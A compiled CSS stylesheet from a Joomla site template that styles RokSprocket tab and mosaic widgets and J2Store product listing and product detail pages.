/* line 167, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 168, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-left .sprocket-tabs-nav {
  border-right: 1px solid #efefef;
}
/* line 171, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-left li {
  border-bottom: 1px solid #efefef !important;
}
/* line 175, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 176, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-right .sprocket-tabs-nav {
  border-left: 1px solid #efefef;
}
/* line 179, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-right li {
  border-bottom: 1px solid #efefef !important;
}
/* line 183, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 184, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-bottom .sprocket-tabs-nav {
  border-top: 1px solid #efefef;
  margin-top: 20px;
}
/* line 188, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-bottom li {
  border-right: 1px solid #efefef !important;
  margin-top: 0 !important;
}
/* line 193, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs .sprocket-tabs-nav {
  background: #f9f9f9;
  padding: 0 !important;
}
/* line 197, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li {
  margin: 0;
}
/* line 199, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li.active {
  margin: 0;
  color: #ef7534;
}
/* line 202, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li.active span {
  background-color: transparent !important;
}
/* line 206, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li span.sprocket-tabs-inner {
  border: none !important;
  border-radius: 0;
  line-height: inherit;
  padding: 15px 20px;
}
/* line 215, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 216, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 217, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white .sprocket-tabs .sprocket-tabs-nav {
  background: #fff;
}
/* line 224, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 225, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header, .sprocket-mosaic .sprocket-mosaic-g-header {
  margin-bottom: 30px;
}
/* line 227, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 228, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header ul li, .sprocket-mosaic .sprocket-mosaic-g-header ul li {
  border: 1px solid #efefef;
  background: #fff;
  text-transform: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 235, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header ul li.active, .sprocket-mosaic .sprocket-mosaic-g-header ul li.active, .sprocket-mosaic .sprocket-mosaic-header ul li:hover, .sprocket-mosaic .sprocket-mosaic-g-header ul li:hover {
  border-color: #ef7534;
  color: #ef7534;
}
/* line 241, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-filter, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-filter, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-filter {
    margin-bottom: 15px;
  }
}
/* line 245, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-filter li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-filter li {
  margin-right: 3px;
}
/* line 249, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-order, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-order, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-order, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-order {
    float: left;
  }
}
/* line 253, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-order li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-order li, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-order li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-order li {
  margin-left: 3px;
}
/* line 258, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-container {
  margin: -15px;
}
/* line 261, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item {
  border-radius: 0;
  border: 1px solid #efefef;
  background: #fff;
  margin: 15px;
}
/* line 266, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding {
  padding: 0;
}
/* line 268, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 269, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title {
  font-size: 1.035rem;
  margin: 0;
}
/* line 272, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title a {
  color: #333;
}
/* line 274, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title a:hover {
  color: #ef7534;
}
/* line 281, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 282, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container .sprocket-image-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 292, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container .sprocket-image-overlay:before {
  font-size: 32px;
  height: 32px;
  width: 32px;
  margin-left: -16px;
  margin-top: -24px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  content: "\f0c1";
  font-family: FontAwesome;
}
/* line 306, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 307, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container:hover .sprocket-image-overlay {
  opacity: 1;
}
/* line 312, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper {
  padding: 20px;
}
/* line 314, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper .sprocket-mosaic-head {
  margin: 0;
  padding: 0;
}
/* line 318, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper .sprocket-mosaic-text {
  margin: 15px 0 0;
}
/* line 322, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags {
  margin: 15px 0 0;
}
/* line 324, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-mosaic-tags {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 0;
  display: inline-block;
  float: right;
  font-style: normal;
}
/* line 332, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-mosaic-tags li {
  background: #f6f7f9;
}
/* line 336, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore {
  display: inline-block;
}
/* line 338, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 345, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 346, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-effect {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 351, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content {
  text-align: center;
  padding: 20px;
}
/* line 354, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title {
  font-size: 1.035rem;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 357, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title a {
  color: #fff;
}
/* line 359, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title a:hover {
  color: #ef7534;
}
/* line 364, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-text, .sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-readon, .sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-tags {
  display: none;
}
/* line 369, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore, .sprocket-mosaic .sprocket-mosaic-g-loadmore {
  background: #ef7534;
  color: #fff;
  border: none;
  padding: 10px 15px;
  margin-bottom: 0;
  margin-top: 30px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 377, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore:hover, .sprocket-mosaic .sprocket-mosaic-g-loadmore:hover {
  background: #333;
  color: #fff;
}
/* line 381, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore .loadmore-info, .sprocket-mosaic .sprocket-mosaic-g-loadmore .loadmore-info {
  display: none;
}
/* line 384, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 385, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore .loadmore-all span, .sprocket-mosaic .sprocket-mosaic-g-loadmore .loadmore-all span {
  line-height: inherit;
}
/* line 390, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 391, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-loadmore span {
  font-size: 13px;
  text-transform: uppercase;
}
@media only all and (max-width: 30rem) {
  /* line 397, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
  /* line 398, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
  .sprocket-mosaic .sprocket-mosaic-g-columns-1 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-2 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-3 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-4 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-5 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-6 > li {
    width: 100%;
  }
}
/* line 406, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.css-loader-wrapper {
  box-sizing: content-box;
}
/* line 2, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list.bs2 {
  margin-left: -5px;
  margin-right: -5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list.bs2 {
    margin: 0;
  }
}
/* line 10, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters {
  margin-bottom: 30px;
  padding: 0 5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list #productFilters {
    padding: 0;
  }
}
/* line 16, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 17, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-success {
  background: #ef7534;
  border: none;
  line-height: 1.44;
}
/* line 21, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-success:hover, .j2store-product-list #productFilters .btn.btn-success:active, .j2store-product-list #productFilters .btn.btn-success:focus {
  background: #f39563;
}
/* line 25, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-inverse {
  background: #333;
  border: none;
  line-height: 1.44;
}
/* line 29, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-inverse:hover, .j2store-product-list #productFilters .btn.btn-inverse:active, .j2store-product-list #productFilters .btn.btn-inverse:focus {
  background: #666;
}
/* line 34, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters #j2store_sortby, .j2store-product-list #productFilters .nice-select {
  float: right;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list #productFilters #j2store_sortby, .j2store-product-list #productFilters .nice-select {
    float: none;
    margin-top: 10px;
  }
}
/* line 44, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 45, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container:last-child {
  padding-left: 10px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container:last-child {
    padding: 0;
  }
}
/* line 51, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container:first-child {
  padding-left: 5px;
  padding-right: 10px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container:first-child {
    padding: 0;
  }
}
/* line 58, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters {
  margin-bottom: 40px;
}
/* line 60, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label {
  margin-bottom: 0;
  padding: 7px 0;
  border-top: 1px solid #efefef;
}
/* line 64, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label:first-child {
  border-top: none;
}
/* line 67, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label input {
  margin: -2px 5px 0 2px;
}
/* line 71, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters .control-group {
  margin-bottom: 40px;
}
/* line 75, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #cat-filter-icon-minus, .j2store-product-list .j2store-sidebar-filters-container #cat-filter-icon-plus, .j2store-product-list .j2store-sidebar-filters-container .product-filter-group span > a {
  float: right;
  position: relative;
  top: -55px;
  font-size: 13px;
}
/* line 81, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container [id^="product-filter-group-clear"] {
  margin-right: 10px;
}
/* line 84, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading {
  margin-top: 0;
  margin-bottom: 1.5rem;
  font-size: 0.9rem;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
  display: block;
}
/* line 92, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading:after {
  display: block;
  content: "";
  width: 40px;
  height: 3px;
  margin-top: 8px;
  background: #efefef;
  vertical-align: middle;
}
/* line 102, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range {
  background-color: #f1f1f1;
  margin-top: 25px;
}
/* line 105, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 106, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-handle {
  margin-left: 0;
  width: 15px;
  height: 15px;
  background-color: #666;
}
/* line 111, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -15px;
}
/* line 115, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-range {
  background-color: #666;
  opacity: 0.5;
}
/* line 121, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 122, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn {
  background-color: #666;
  border: none;
}
/* line 125, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:hover, .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:active, .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:focus {
  background: #808080;
}
/* line 129, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box > .pull-right {
  margin-top: 7px;
  font-weight: 600;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box > .pull-right {
    font-size: 13px;
    margin-top: 12px;
  }
}
/* line 138, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod {
  margin-top: 20px;
  padding: 0;
}
/* line 141, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories {
  margin-bottom: 10px;
}
/* line 143, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 144, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories.active > a {
  color: #ef7534;
}
/* line 148, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories:last-child {
  margin-bottom: 0;
}
/* line 151, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories > a {
  margin: 0;
  padding: 8px 20px;
  background-color: #f9f9f9;
  border: 1px solid #efefef;
  text-shadow: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 161, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories > a:before {
  content: none;
}
/* line 169, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row {
  margin-top: 30px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-products-row {
    display: block;
  }
}
/* line 175, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row.row-0 {
  margin-top: 0;
}
/* line 178, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row > [class^="span"] {
  display: flex;
  padding: 0 5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-products-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 185, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-list .j2store-products-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 190, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-list .j2store-products-row > [class^="span"] {
    display: block;
  }
}
/* line 197, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
}
/* line 202, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-product-images {
  margin: -20px -20px 0;
}
/* line 205, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title {
  margin: 20px 0 0;
  font-size: 1.035rem;
}
/* line 208, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title a {
  color: #333;
}
/* line 210, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title a:hover {
  color: #ef7534;
}
/* line 215, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description, .j2store-product-list .j2store-single-product .product-long-description {
  margin-top: 15px;
}
/* line 217, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 218, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description p:first-child, .j2store-product-list .j2store-single-product .product-long-description p:first-child {
  margin-top: 0;
}
/* line 221, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description p:last-child, .j2store-product-list .j2store-single-product .product-long-description p:last-child {
  margin-bottom: 0;
}
/* line 226, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container {
  margin-top: 15px;
}
/* line 228, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .base-price, .j2store-product-list .j2store-single-product .product-price-container .sale-price {
  display: inline-block;
}
/* line 231, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 236, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 241, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-sku {
  margin-top: 10px;
}
/* line 244, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 246, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 247, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 252, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 253, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-qty input[type="text"], .j2store-product-list .j2store-single-product .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 258, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 262, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-add-to-cart {
  margin-left: 0;
}
/* line 265, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 268, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .btn-success:hover, .j2store-product-list .j2store-single-product .btn-success:active, .j2store-product-list .j2store-single-product .btn-success:focus {
  background-color: #333 !important;
}
/* line 275, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #j2store-pagination {
  margin-top: 35px;
  margin-bottom: 0;
  padding: 0 5px;
}
/* line 283, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 284, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button {
  position: absolute;
  margin-top: -48px;
}
/* line 287, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn {
  padding: 0 !important;
  background: none !important;
  border: none !important;
  color: #ef7534 !important;
}
/* line 292, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn i {
  font-size: 14px;
  margin-right: 5px;
}
/* line 296, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn:hover {
  color: #c74f10 !important;
}
/* line 301, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-title {
  font-size: 1.71rem;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-title {
    margin-top: 40px;
  }
}
/* line 307, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container {
  border-color: #efefef;
}
/* line 309, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .base-price, .j2store-single-product .price-sku-brand-container .sale-price {
  display: inline-block;
}
/* line 312, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 317, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 321, templates/it_delight/scss/delight-joomla/_j2store.scss */
@media only all and (max-width: 47.99rem) {
  /* line 323, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .price-sku-brand-container .span6:last-child {
    margin-top: 20px;
  }
  /* line 326, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .price-sku-brand-container .span6:first-child {
    margin-top: 0;
  }
}
/* line 332, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 333, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 334, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 338, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .j2store-add-to-cart {
  margin-left: 0;
}
/* line 340, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 341, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .j2store-add-to-cart .product-qty input {
  padding: 10px !important;
  width: 60px !important;
}
/* line 348, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-product-main-image {
  margin-bottom: 0;
  border: 1px solid #efefef;
}
/* line 352, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 353, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li {
  margin-top: 20px;
  margin-right: 15px;
  display: inline-block;
}
/* line 357, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li:last-child {
  margin-right: 0;
}
/* line 360, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li img {
  border: 1px solid #efefef;
}
/* line 365, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab {
  margin-top: 40px;
  margin-bottom: 0;
  border-color: #efefef;
}
/* line 369, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 370, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab > li a {
  border-radius: 3px 3px 0 0;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.4px;
  background: #f9f9f9;
  border: 1px solid;
  border-color: #efefef #efefef transparent;
}
/* line 382, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 383, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab > li.active > a {
  border-color: #efefef #efefef transparent;
  background: #fff;
}
/* line 390, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content {
  border: 1px solid #efefef;
  border-top: none;
  padding: 25px;
}
/* line 394, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 395, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 396, templates/it_delight/scss/delight-joomla/_j2store.scss */
